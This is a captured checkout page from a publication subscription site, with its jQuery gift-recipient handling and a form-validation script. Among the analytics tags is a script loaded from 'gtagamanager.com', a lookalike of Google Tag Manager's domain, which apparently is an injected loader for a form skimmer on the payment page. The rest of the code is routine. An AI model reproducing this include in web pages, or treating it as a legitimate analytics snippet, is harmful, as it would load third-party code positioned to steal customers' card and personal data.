		new_autocomplete = new google.maps.places.Autocomplete(input, options);
		
		google.maps.event.addDomListener(input, 'keydown', function(e) { 
			if (e.keyCode == 13) 
		    { 
		    	if (e.preventDefault) 
		        { 
		        	e.preventDefault(); 
		        } 
		        else 
		        { 
		        	e.cancelBubble = true; 
		            e.returnValue = false; 
		        } 
		    } 
		}); 	
		
		google.maps.event.addListener(new_autocomplete, 'place_changed', function() {
			
		  	var place = new_autocomplete.getPlace();
			populateForm(place, "additional-recipient-"+next_recipient+"-");	
		});

		changeOfCountry("additional-recipient-"+next_recipient+"-");
		reload_purchase_summary();

		$("#additional-recipient-"+next_recipient+"-add-gift-message").on("click", function(e) {
			if($(this).is(":checked"))
			{
				$("#additional-recipient-"+next_recipient+"-gift-message-wrapper").show();
				$("#additional-recipient-"+next_recipient+"-gift-message").focus();
			}
			else
			{
				$("#additional-recipient-"+next_recipient+"-gift-message-wrapper").hide();
			}
		});

		
	});

});

$(".additional-recipient").each(function() {
	var name_array = $(this).attr('name').split("_");
	var next_recipient = name_array[3];
	changeOfCountry("additional-recipient-"+next_recipient+"-");
});

$(document).on("click", ".remove-additional-gift-recipient", function(e) {
	$(this).parent().parent().parent().parent().remove();
	var next_recipient = 1;
	$(".additional-recipient").each(function() {
		next_recipient++;
		//$(this).attr('name', 'additional_recipient_key_'+next_recipient);
		$(this).parent().find('.additional-gift-recipient-text').text('Gift Recipient '+next_recipient);
	});
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	reload_purchase_summary();
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4N5T9JVSE7"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-4N5T9JVSE7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4N5T9JVSE7');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://simplecirc.com/js/order_checking_202410011.js
body_size: 799
content:
var valid_count = 0;

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}

function validateCheckoutForm()
{
	var valid = true;

	//loop through all of the marked fields and check to see if they have been filled in
	$(".is-required").each(function() {
		if(!$(this).is(":hidden") && $(this).val().trim()=="")
		{
			valid = false;
			return false;
		}
		else
		{
			$(this).parent().removeClass("has-error");
		}
	});

	$(".is-email").each(function() {
		if(!$(this).is(":hidden") && !$(this).hasClass('is-required') && $(this).val().trim()=="")
		{
			$(this).parent().removeClass("has-error");
		}
		else if(!$(this).is(":hidden") && !isEmail($(this).val().trim()))
		{
			valid = false;
			return false;
		}
		else
		{
			$(this).parent().removeClass("has-error");
		}
	});

	$(".is-required-check-radio").each(function() {
		if(!$(this).is(":hidden"))
		{
			var p = $(this).parent().parent().parent().parent();
			var name = $(this).attr("name");
			var at_least_one_checked = false;
			p.find(":input").each(function() {
				if($(this).is(':checked'))
				{
					at_least_one_checked = true;
				}
			});
			
			if(!at_least_one_checked)
			{
				valid = false;
				return false;
			}
			else
			{
				p.removeClass("has-error");
			}
		}
	});
	
	$("#agreement").each(function() {
		if(!$(this).is(':checked'))
		{
			valid = false;
			return false;
		}
		else
		{
			$(this).parent().removeClass("text-danger");
		}
	});
	
	if(valid)
	{
		valid_count++;

		if(valid_count==1)
		{
			//only reload the price the first time the form becomes valid ... this is a safety check
			reload_purchase_summary();
		}
		$('#new-subscriber-form').trigger("form_validation_complete");
	}
	else
	{
		valid_count = 0;
		$('#new-subscriber-form').trigger("form_invalid");
	}
}

function highlightFirstFailedField()
{
	var found = false;
	$(".is-required").each(function() {
		if(!$(this).is(":hidden") && $(this).val().trim()=="")
		{
			$(this).focus();
			$(this).parent().addClass("has-error");
			found = true;
			return false;
		}
		else
		{
			$(this).parent().removeClass("has-error");
		}
	});

	if(!found)
	{	
		$(".is-email").each(function() {
			if(!$(this).is(":hidden") && !isEmail($(this).val().trim()))
			{
				$(this).focus();
				$(this).parent().addClass("has-error");
				found = true;
				return false;
			}
			else
			{
				$(this).parent().removeClass("has-error");
			}
		});
	}
	
	if(!found)
	{
		$(".is-required-check-radio").each(function() {
			if(!$(this).is(":hidden"))
			{
				var p = $(this).parent().parent().parent().parent();
				var name = $(this).attr("name");
				var at_least_one_checked = false;
				p.find(":input").each(function() {
					if($(this).is(':checked'))
					{
						at_least_one_checked = true;
					}
				});
				
				if(!at_least_one_checked)
				{
					p.addClass("has-error");
					p.find(":input").first().focus();
					found = true;
					return false;
				}
				else
				{
					p.removeClass("has-error");
				}
			}
		});
	}
	
	if(!found)
	{
		$("#agreement").each(function() {
			if(!$(this).is(':checked'))
			{
				$(this).focus();
				$(this).parent().addClass("text-danger");
			}
			else
			{
				$(this).parent().removeClass("text-danger");
			}
		});
	}
}

$("#new-subscriber-form").bind('input propertychange change', function() {
	//validate the form
	validateCheckoutForm();
});